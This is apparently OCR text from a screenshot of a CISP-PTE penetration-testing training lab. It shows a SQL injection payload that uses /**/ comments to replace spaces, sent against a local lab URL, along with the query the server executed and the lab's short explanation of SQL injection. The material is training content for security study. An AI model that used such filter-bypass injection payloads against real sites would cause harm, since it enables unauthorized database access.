 Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.193.129:81/vulnerabilities
/fu1.php?id=1')/**/and/**/1=1/**/and/**/('abc'='abc
用/**/代替空格
Auto-Pwn
页面正常
Home
突破它拿KEY
当前执行的SQL:
select * from article where id= ('1')/**/and/**/1=1/**/and/**/('abc'='abc')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面
请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
Copyright © 360 CISP-PTE